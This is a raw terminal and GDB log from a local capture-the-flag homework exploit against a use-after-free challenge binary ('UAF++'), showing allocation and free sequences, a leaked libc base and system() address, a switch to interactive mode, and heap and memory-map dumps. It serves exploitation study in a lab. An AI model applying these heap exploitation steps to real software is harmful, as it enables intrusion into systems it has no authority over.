 [+] Starting local process './src/release/share/chal': pid 28368
[*] running in new terminal: ['/usr/bin/gdb', '-q', './src/release/share/chal', '28368', '-x', '/tmp/pwnaasp_ax7.gdb']
[+] Waiting for debugger: Done
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
Register Entity
Register Entity
Delete Entity
Delete Entity
Register Entity
Trigger Event
b'a\x9ca\r\xb5\x7f\n'
hex(libc_base) = '0x7fb50d400000'
hex(system_addr) = '0x7fb50d450d70'
Register Entity
Register Entity
Delete Entity
Delete Entity
Register Entity
Register Entity
A
Trigger Event
b'b\xf1\xfd[\x05\n'
b'b\xf1\xfd[\x05\n'
0xa055bfdf162
0x55bfdf1
Register Entity
Delete Entity
Register Entity
B
Trigger Event
b'FFF\n'
[*] Switching to interactive mode
EVENT: get event named "Default Event"!
Invalid command
1. register entity
2. delete entity
3. trigger event
choice: $
stack
0x00007ffdad2fb2f8│+0x0000: 0x000055bfde1012a5  →  <read_int+49> lea rax, [rbp-0x30]     ←$rsp
0x00007ffdad2fb300│+0x0008: 0x0000000000000000   ←$rsi
0x00007ffdad2fb308│+0x0010: 0x00007ffdad2fb330  →  0x00007ffdad2fb350  →  0x0000000000000001
0x00007ffdad2fb310│+0x0018: 0x00007ffdad2fb468  →  0x00007ffdad2fcc86  →  "./src/release/share/chal"
0x00007ffdad2fb318│+0x0020: 0x000055bfde1015cc  →  <main+0> endbr64
0x00007ffdad2fb320│+0x0028: 0x0000000000000000
0x00007ffdad2fb328│+0x0030: 0xe7cdcb7d1d892500
0x00007ffdad2fb330│+0x0038: 0x00007ffdad2fb350  →  0x0000000000000001    ←$rbp
code:x86:64
0x7fb50d5145ec <read+12>        test   eax, eax
0x7fb50d5145ee <read+14>        jne    0x7fb50d514600 <__GI___libc_read+32>
0x7fb50d5145f0 <read+16>        syscall
→0x7fb50d5145f2 <read+18>        cmp    rax, 0xfffffffffffff000
0x7fb50d5145f8 <read+24>        ja     0x7fb50d514650 <__GI___libc_read+112>
0x7fb50d5145fa <read+26>        ret
0x7fb50d5145fb <read+27>        nop    DWORD PTR [rax+rax*1+0x0]
0x7fb50d514600 <read+32>        sub    rsp, 0x28
0x7fb50d514604 <read+36>        mov    QWORD PTR [rsp+0x18], rdx
threads
[#0] Id 1, Name: "chal", stopped 0x7fb50d5145f2 in __GI___libc_read (), reason: SIGINT
trace
[#0] 0x7fb50d5145f2 →__GI___libc_read(fd=0x0, buf=0x7ffdad2fb300, nbytes=0x1f)
[#1] 0x55bfde1012a5 →read_int()
[#2] 0x55bfde101628 →main()
gef➤  vmmap
[ Legend:  Code | Heap | Stack ]
Start              End                Offset             Perm Path
0x000055bfde100000 0x000055bfde101000 0x0000000000000000 r-- /home/ping-vm/Projects/edu-ctf/hw3/UAF++/src/release/share/chal
0x000055bfde101000 0x000055bfde102000 0x0000000000001000 r-x /home/ping-vm/Projects/edu-ctf/hw3/UAF++/src/release/share/chal
0x000055bfde102000 0x000055bfde103000 0x0000000000002000 r-- /home/ping-vm/Projects/edu-ctf/hw3/UAF++/src/release/share/chal
0x000055bfde103000 0x000055bfde104000 0x0000000000002000 r-- /home/ping-vm/Projects/edu-ctf/hw3/UAF++/src/release/share/chal
0x000055bfde104000 0x000055bfde105000 0x0000000000003000 rw- /home/ping-vm/Projects/edu-ctf/hw3/UAF++/src/release/share/chal
0x000055bfdf1e6000 0x000055bfdf207000 0x0000000000000000 rw- [heap]
0x00007fb50d400000 0x00007fb50d428000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/libc.so.6
0x00007fb50d428000 0x00007fb50d5bd000 0x0000000000028000 r-x /usr/lib/x86_64-linux-gnu/libc.so.6
0x00007fb50d5bd000 0x00007fb50d615000 0x00000000001bd000 r-- /usr/lib/x86_64-linux-gnu/libc.so.6
0x00007fb50d615000 0x00007fb50d619000 0x0000000000214000 r-- /usr/lib/x86_64-linux-gnu/libc.so.6
0x00007fb50d619000 0x00007fb50d61b000 0x0000000000218000 rw- /usr/lib/x86_64-linux-gnu/libc.so.6
0x00007fb50d61b000 0x00007fb50d628000 0x0000000000000000 rw-
0x00007fb50d75d000 0x00007fb50d760000 0x0000000000000000 rw-
0x00007fb50d770000 0x00007fb50d772000 0x0000000000000000 rw-
0x00007fb50d772000 0x00007fb50d774000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
0x00007fb50d774000 0x00007fb50d79e000 0x0000000000002000 r-x /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
0x00007fb50d79e000 0x00007fb50d7a9000 0x000000000002c000 r-- /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
0x00007fb50d7aa000 0x00007fb50d7ac000 0x0000000000037000 r-- /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
0x00007fb50d7ac000 0x00007fb50d7ae000 0x0000000000039000 rw- /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
0x00007ffdad2dc000 0x00007ffdad2ff000 0x0000000000000000 rw- [stack]
0x00007ffdad33f000 0x00007ffdad343000 0x0000000000000000 r-- [vvar]
0x00007ffdad343000 0x00007ffdad345000 0x0000000000000000 r-x [vdso]
0xffffffffff600000 0xffffffffff601000 0x0000000000000000 --x [vsyscall]
gef➤  heap bins
Tcachebins for thread 1
All tcachebins are empty
Fastbins for arena at 0x7fb50d619c80
Fastbins[idx=0, size=0x20] 0x00
Fastbins[idx=1, size=0x30] 0x00
Fastbins[idx=2, size=0x40] 0x00
Fastbins[idx=3, size=0x50] 0x00
Fastbins[idx=4, size=0x60] 0x00
Fastbins[idx=5, size=0x70] 0x00
Fastbins[idx=6, size=0x80] 0x00
Unsorted Bin for arena at 0x7fb50d619c80
[+] Found 0 chunks in unsorted bin.
Small Bins for arena at 0x7fb50d619c80
[+] Found 0 chunks in 0 small non-empty bins.
Large Bins for arena at 0x7fb50d619c80
[+] Found 0 chunks in 0 large non-empty bins.
gef➤  heap arenas
Arena(base=0x7fb50d619c80, top=0x55bfdf1e67b0, last_remainder=0x0, next=0x7fb50d619c80)